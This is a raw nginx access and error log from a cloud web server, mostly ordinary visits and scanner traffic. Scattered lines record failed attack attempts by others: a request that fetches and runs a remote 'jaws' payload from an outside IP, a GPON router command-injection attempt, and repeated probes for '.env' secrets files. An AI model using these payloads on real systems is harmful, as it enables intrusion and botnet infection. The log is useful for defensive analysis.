 192.168.118.111 - - [07/Aug/2025:14:00:55 +0000] "PRI * HTTP/2.0" 400 157 "-" "-" "-"
192.168.66.85 - - [07/Aug/2025:14:12:42 +0000] "GET /assets/icon/favicon.png HTTP/1.1" 200 930 "http://3.210.49.115/" "Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0" "-"
192.168.66.85 - - [07/Aug/2025:14:19:38 +0000] "CONNECT www.google.com:443 HTTP/1.1" 400 157 "-" "-" "-"
192.168.118.111 - - [07/Aug/2025:14:24:40 +0000] "GET / HTTP/1.1" 200 4344 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36" "-"
192.168.118.111 - - [07/Aug/2025:14:30:23 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+ 213.209.150.159/jaws;sh+/tmp/jaws HTTP/1.1" 400 157 "-" "-" "-"
192.168.118.111 - - [07/Aug/2025:14:52:02 +0000] "GET / HTTP/1.1" 200 4344 "-" "Mozilla/5.0 zgrab/0.x" "-"
192.168.118.111 - - [07/Aug/2025:14:53:17 +0000] "POST /GponForm/diag_Form?images/ HTTP/1.1" 404 153 "-" "Hello, World" "-"
2025/08/07 14:53:17 [error] 31#31: *2304 open() "/usr/share/nginx/html/GponForm/diag_Form" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "POST /GponForm/diag_Form?images/ HTTP/1.1"
, host: "127.0.0.1:80"
192.168.118.111 - - [07/Aug/2025:14:53:19 +0000] ";sh+/tmp/gpon80&ipv=0" 400 157 "-" "-" "-"
192.168.118.111 - - [07/Aug/2025:14:54:06 +0000] "GET /.env HTTP/1.1" 404 555 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36" "-"
2025/08/07 14:54:06 [error] 30#30: *2310 open() "/usr/share/nginx/html/.env" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /.env HTTP/1.1", host: "52.206.27.132"
192.168.66.85 - - [07/Aug/2025:15:35:08 +0000] "PRI * HTTP/2.0" 400 157 "-" "-" "-"
192.168.66.85 - - [07/Aug/2025:15:35:21 +0000] "\x16\x03\x01\x01\x1F\x01\x00\x01\x1B\x03\x03<Fl" 400 157 "-" "-" "-"
2025/08/07 15:35:21 [error] 30#30: *2577 open() "/usr/share/nginx/html/security.txt" failed (2: No such file or directory), client: 192.168.66.85, server: localhost, request: "GET /security.txt HTTP/1.1", host: "ec2-3-210-49-1
15.compute-1.amazonaws.com"
192.168.66.85 - - [07/Aug/2025:15:35:21 +0000] "GET /security.txt HTTP/1.1" 404 153 "-" "Mozilla/5.0 (compatible; CensysInspect/1.1; +https://about.censys.io/)" "-"
192.168.118.111 - - [07/Aug/2025:15:50:42 +0000] "GET /.env HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.140 Safari/537.36" "-"
2025/08/07 15:50:42 [error] 30#30: *2670 open() "/usr/share/nginx/html/.env" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /.env HTTP/1.1", host: "52.206.27.132"
192.168.118.111 - - [07/Aug/2025:16:09:04 +0000] "GET / HTTP/1.1" 200 4344 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1" "-"
192.168.66.85 - - [07/Aug/2025:16:12:56 +0000] "GET / HTTP/1.1" 200 4344 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) Chrome/126.0.0.0 Safari/537.36" "-"
192.168.66.85 - - [07/Aug/2025:16:14:54 +0000] "GET / HTTP/1.1" 200 4344 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) Chrome/126.0.0.0 Safari/537.36" "-"
192.168.66.85 - - [07/Aug/2025:16:17:13 +0000] "" 400 0 "-" "-" "-"
192.168.66.85 - - [07/Aug/2025:16:18:29 +0000] "\x16\x03\x01\x00{\x01\x00\x00w\x03\x03OlX\xE5\x10\xD8\x8AM\xBC\x97)n\x17\x8D\xAD\xE8\xC2\xE4\xE0\xD5\xF3\xE1\xEA\xC3\x92\xAE\xF4w\xF2\x00\xEEo\x00\x00\x1A\xC0/\xC0+\xC0\x11\xC0\x
07\xC0\x13\xC0\x09\xC0\x14\xC0" 400 157 "-" "-" "-"
192.168.66.85 - - [07/Aug/2025:16:20:52 +0000] "SSH-2.0-Go" 400 157 "-" "-" "-"
192.168.66.85 - - [07/Aug/2025:17:07:08 +0000] "GET /assets/icon/favicon.png HTTP/1.1" 200 930 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0" "-"
192.168.118.111 - - [07/Aug/2025:17:07:35 +0000] "GET /.env HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.140 Safari/537.36" "-"
2025/08/07 17:07:35 [error] 30#30: *3151 open() "/usr/share/nginx/html/.env" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /.env HTTP/1.1", host: "52.206.27.132"
192.168.66.85 - - [07/Aug/2025:17:08:38 +0000] "GET /441.fb79f92ff189e98f.js HTTP/1.1" 200 28098 "http://a72818597da834452a2c7498bba65222-1229038344.us-east-1.elb.amazonaws.com/home" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_
15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36" "-"
192.168.66.85 - - [07/Aug/2025:17:08:38 +0000] "GET /7240.098e19418e173771.js HTTP/1.1" 200 1582 "http://a72818597da834452a2c7498bba65222-1229038344.us-east-1.elb.amazonaws.com/home" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_
15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36" "-"
192.168.66.85 - - [07/Aug/2025:17:08:38 +0000] "GET /9344.1f4fe2d097664cbb.js HTTP/1.1" 200 50950 "http://a72818597da834452a2c7498bba65222-1229038344.us-east-1.elb.amazonaws.com/home" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10
_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36" "-"
192.168.66.85 - - [07/Aug/2025:17:08:58 +0000] "GET /1577.84698a28974b80ef.js HTTP/1.1" 200 1105 "http://a72818597da834452a2c7498bba65222-1229038344.us-east-1.elb.amazonaws.com/home" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_
15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36" "-"
192.168.118.111 - - [07/Aug/2025:17:09:39 +0000] "GET /7372.37af9de92e9a8c17.js HTTP/1.1" 200 9852 "http://a72818597da834452a2c7498bba65222-1229038344.us-east-1.elb.amazonaws.com/home" "Mozilla/5.0 (Macintosh; Intel Mac OS X 1
0_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36" "-"
192.168.118.111 - - [07/Aug/2025:17:09:39 +0000] "GET /8805.ab06f3c30e35794c.js HTTP/1.1" 200 6414 "http://a72818597da834452a2c7498bba65222-1229038344.us-east-1.elb.amazonaws.com/home" "Mozilla/5.0 (Macintosh; Intel Mac OS X 1
0_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36" "-"
2025/08/07 17:20:28 [error] 31#31: *3230 open() "/usr/share/nginx/html/home" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /home HTTP/1.1", host: "a72818597da834452a2c7498bba6
5222-1229038344.us-east-1.elb.amazonaws.com"
192.168.118.111 - - [07/Aug/2025:17:20:28 +0000] "GET /home HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36" "-"
192.168.118.111 - - [07/Aug/2025:17:35:13 +0000] "GET / HTTP/1.1" 200 4344 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1" "-"
192.168.118.111 - - [07/Aug/2025:17:52:26 +0000] "\x16\x03\x01\x00{\x01\x00\x00w\x03\x03\xB2 ^\xD2\xA9x\x14v\x96sIq\xBD\x95\x5Ci\x98\xBE\xA3\x1C\xBF\x04*/\xCD=9d\xFBh-i\x00\x00\x1A\xC0/\xC0+\xC0\x11\xC0\x07\xC0\x13\xC0\x09\xC0
\x14\xC0" 400 157 "-" "-" "-"
192.168.66.85 - - [07/Aug/2025:17:53:14 +0000] "GET / HTTP/1.1" 200 4344 "-" "curl/8.11.1" "-"
2025/08/07 18:02:06 [error] 30#30: *3474 open() "/usr/share/nginx/html/home" failed (2: No such file or directory), client: 192.168.118.111, server: localhost, request: "GET /home HTTP/1.1", host: "a72818597da834452a2c7498bba6
5222-1229038344.us-east-1.elb.amazonaws.com"
192.168.118.111 - - [07/Aug/2025:18:02:06 +0000] "GET /home HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36" "-"
192.168.66.85 - - [07/Aug/2025:18:07:24 +0000] "GET /home HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36" "-"
2025/08/07 18:07:24 [error] 30#30: *3504 open() "/usr/share/nginx/html/home" failed (2: No such file or directory), client: 192.168.66.85, server: localhost, request: "GET /home HTTP/1.1", host: "a72818597da834452a2c7498bba652
22-1229038344.us-east-1.elb.amazonaws.com"
192.168.66.85 - - [07/Aug/2025:18:07:32 +0000] "GET /441.fb79f92ff189e98f.js HTTP/1.1" 304 0 "http://a72818597da834452a2c7498bba65222-1229038344.us-east-1.elb.amazonaws.com/home" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7
) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36" "-"
192.168.66.85 - - [07/Aug/2025:18:07:32 +0000] "GET /7240.098e19418e173771.js HTTP/1.1" 304 0 "http://a72818597da834452a2c7498bba65222-1229038344.us-east-1.elb.amazonaws.com/home" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_
7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36" "-"
192.168.66.85 - - [07/Aug/2025:18:07:32 +0000] "GET /9344.1f4fe2d097664cbb.js HTTP/1.1" 304 0 "http://a72818597da834452a2c7498bba65222-1229038344.us-east-1.elb.amazonaws.com/home" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_
7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36" "-"
~ $